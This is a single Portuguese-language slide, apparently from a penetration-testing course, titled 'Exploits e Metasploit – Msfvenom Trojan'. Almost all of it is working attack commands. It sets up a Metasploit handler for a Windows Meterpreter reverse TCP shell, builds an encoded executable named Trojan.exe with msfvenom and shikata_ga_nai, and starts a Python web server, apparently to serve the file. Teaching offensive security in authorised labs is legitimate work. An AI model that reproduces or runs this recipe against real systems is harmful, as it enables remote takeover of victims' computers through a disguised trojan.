

# Exploits e Metasploit – Msfvenom Trojan
Criando um Listener:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lport 4444
set lhost 192.168.X.X
exploit -j
Criando um Payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[local ip] LPORT=[local port] -e x86/shikata_ga_nai -f exe -o Trojan.exe
Criando um servidor web com Python:
Python3 -m http.server 80